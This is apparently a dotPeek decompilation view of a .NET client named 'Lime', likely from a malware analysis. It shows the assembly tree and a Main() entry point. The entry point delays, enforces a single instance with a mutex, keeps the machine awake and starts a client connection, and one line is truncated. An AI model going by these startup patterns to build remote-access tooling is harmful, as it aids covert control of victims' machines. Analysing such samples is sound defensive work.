 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
Client (x86, .Net Framework v3.5)
Metadata
References
Lime
Program
Base types
Inheritors
Main() : void
Lime.Connection
Lime.Helper
Lime.NativeMethods
Lime.Packets
Lime.Settings
mscorlib (4.0.0.0, x64)
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
System (4.0.0.0, msil)
System.Web (4.0.0.0, x64)
System.Xml (4.0.0.0, msil)
Program.cs
using Lime.Connection;
using Lime.Helper;
using Lime.Settings;
using System;
using System.Threading;
using System.Windows.Forms;
#nullable disable
namespace Lime
{
public class Program
{
[STAThread]
public static void Main()
{
Thread.Sleep(2500);
try
{
bool createdNew;
Config.programMutex = new Mutex(true, Config.currentMutex, out createdNew);
if (!createdNew)
Environment.Exit(0);
PreventSleep.Run();
Application.ApplicationExit += (EventHandler) ((o, a) => Config.programMutex.ReleaseM
}
catch
{
}
Client.Run();
}
}
}